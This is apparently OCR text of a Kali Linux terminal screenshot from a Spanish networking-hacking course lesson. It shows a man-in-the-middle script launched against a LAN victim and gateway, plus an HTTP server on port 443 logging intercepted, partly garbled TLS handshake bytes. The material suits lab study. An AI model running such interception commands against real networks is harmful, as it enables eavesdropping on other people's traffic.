 elidas@kali-FireBall: ~/...
05:50 PM
elidas@kali-FireBall: ~/Escritorio/Master_EIP/11-Hacking/Leccion_4-Networking/Scripts
Archivo Acciones Editar Vista Ayuda
┌──(elidas㉿kali-FireBall)-[~/…/Master_EIP/11-Hacking/Leccion_4-Networking/Scripts]
└─$ sudo python3 MITM.py -t 192.168.0.12 -g 192.168.0.1 -r 192.168.0.40
┌──(root💀kali-FireBall)-[/home/elidas]
└─# python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
192.168.0.12 - - [10/Feb/2022 17:49:16] code 400, message Bad HTTP/0.9 request type ('\x16\x03\x00\x01¥\x01\x00\x01¡\x03\x03b\
x05B')
:vãåØ8àçSQ" 400 -[10/Feb/2022 17:49:16] "¥¡bB
192.168.0.12 - - [10/Feb/2022 17:49:17] code 400, message Bad HTTP/0.9 request type ('\x16\x03\x00\x01¥\x01\x00\x01¡\x03\x03b\
x05B\x0fø1îó\x804èFe®IÄ¦,dHÿb]\x86\x12?\x89Ô\x89âÛ')
À,À0ÀÀÀ$À(kÀ" 400 -/Feb/2022 17:49:17] "¥¡bBø1îó4èFe®IÄ¦,dHÿb]?ÔâÛ
192.168.0.12 - - [10/Feb/2022 17:49:21] code 400, message Bad HTTP/0.9 request type ('\x16\x03\x00\x01¥\x01\x00\x01¡\x03\x03b\
x05B\x12ã\x00×Ð¯Æ\x99\x19ÞuCëH¬')
192.168.0.12 - - [10/Feb/2022 17:49:21] "¥¡bBã×Ð¯ÆÞuCëH¬ ÿbÑÔôñRú]õÀ,À0ÀÀÀ$À(kÀ" 400 -
┌──(elidas㉿kali-FireBall)-[~/Escritorio/Hacking_Tools]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:c2:25:41 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.40/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 3009sec preferred_lft 3009sec
inet6 fe80::a00:27ff:fec2:2541/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:a8:b7:3d:79 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
┌──(elidas㉿kali-FireBall)-[~/Escritorio/Hacking_Tools]
└─$
Master_EIP
Hacking_To...
tkn
Sistema de ...
Carpeta pe...
Papelera